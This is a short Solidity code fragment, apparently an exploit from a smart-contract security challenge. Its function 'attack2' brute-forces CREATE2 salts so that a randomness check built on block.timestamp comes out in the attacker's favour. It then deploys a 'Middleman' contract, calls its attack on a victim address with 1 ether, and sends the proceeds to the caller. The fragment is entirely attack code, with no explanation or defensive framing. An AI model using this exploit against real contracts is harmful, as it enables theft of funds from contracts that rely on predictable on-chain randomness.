 function attack2(uint256 _seed, address _victim) public payable {            // my method
    bytes memory bytecode = type(Middleman).creationCode;
    uint nonce;
    while (true) {
        bytes32 hash = keccak256(abi.encodePacked(bytes1(0xff), address(this), nonce, keccak256(bytecode)));
        address middlemanAddress = address(uint160(uint(hash)));
        uint256 random = (block.timestamp + uint160(middlemanAddress) + _seed) % 10;
        if (random == 5) {
            Middleman middleman;
            uint size;
            assembly { size := extcodesize(middlemanAddress) }
            console.log("nonce", nonce);
            if(size == 0){
                middleman = new Middleman{
                    salt: bytes32(nonce)
                }();
                // require(middlemanAddress == deployedProxy, "ERROR Different Address");
            }else{
               middleman =  Middleman(payable(middlemanAddress));
            }

            middleman.attack{value: 1 ether}(_victim);
            payable(msg.sender).transfer(address(this).balance);
            emit AttackStarted(middlemanAddress, nonce);
            break;
        }
        nonce++;
    }
}